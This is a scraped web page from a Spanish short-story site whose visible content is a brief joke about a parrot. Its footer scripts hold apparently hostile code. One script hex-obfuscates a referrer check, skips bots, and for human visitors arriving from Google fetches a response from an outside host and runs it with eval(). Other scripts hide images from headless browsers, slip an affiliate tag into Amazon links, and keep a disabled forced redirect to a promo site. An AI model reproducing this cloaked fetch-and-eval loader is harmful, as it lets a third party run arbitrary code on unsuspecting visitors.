

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-humor-chistes-el-loro
body_size: 10559
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos humor Chistes el loro</title>

        <meta name="description" content=" una señora va a una tienda de animales para comprar un loro el dependiente le dice que solo le queda uno y que era de una modelo con un vocabulario muy ampl...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-humor-chistes-el-loro">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos humor Chistes el loro">

        <meta property="og:description" content=" una señora va a una tienda de animales para comprar un loro el dependiente le dice que solo le queda uno y que era de una modelo con un vocabulario muy ampl...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos humor Chistes el loro">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-humor-chistes-el-loro/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-07T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos humor Chistes el loro">

        <meta name="twitter:description" content=" una señora va a una tienda de animales para comprar un loro el dependiente le dice que solo le queda uno y que era de una modelo con un vocabulario muy ampl...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos humor Chistes el loro">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos humor Chistes el loro",

          "description": " una se\u00f1ora va a una tienda de animales para comprar un loro el dependiente le dice que solo le queda uno y que era de una modelo con un vocabulario muy ampl...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-07T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-humor-chistes-el-loro\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-humor-chistes-el-loro\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos humor Chistes el loro",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-humor-chistes-el-loro\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4587" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos humor Chistes el loro
        </div>

        

        <article>

            <h1>Relatos cortos humor Chistes el loro</h1>

            <div class="article-meta">

                <span>📅 07/08/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> una señora va a una tienda de animales para comprar un loro el dependiente le dice que solo le queda uno y que era de una modelo con un vocabulario muy amplio y el loro sabia hablr perfectamente en cuanto llegan a casa el loro dice "que bien una madame nueva" la señora espera a que llegn sus hijas en cuanto llegan y ven el loro este dice "que bien una madame nueve y unas señoritas nuevas" las hijas se empezaron a reir y deciden esperar al marido encuanto el marido ve el loro, el loro dice "que mala pata madame nueva, señoritas nuevas y el mismo hombre" .</p><p>espero que os aya gustado ya os contare otro asta otra</p><p>dew </p><p class="autor">El <b>Autor</b> de este relato fué <b>Alberto </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=5829&cat=humor">https://www.relatoscortos.com/ver.php?ID=5829&cat=humor</a> (ahora offline)</p><!---tag:chistes--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#50323924353c33382528102931383f3f7e3523"><span class="__cf_email__" data-cfemail="b6d4dfc2d3dad5dec3cef6cfd7ded9d998d3c5">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#98faf1ecfdf4fbf0ede0d8e1f9f0f7f7b6fdeb"><span class="__cf_email__" data-cfemail="16747f62737a757e636e566f777e7979387365">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=7440&from=cuentocorto.es&id=1646')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#8ceee3f8e5e6e3e2e0e5e2e9ccebe1ede5e0a2efe3e1" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+humor+Chistes+el+loro", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
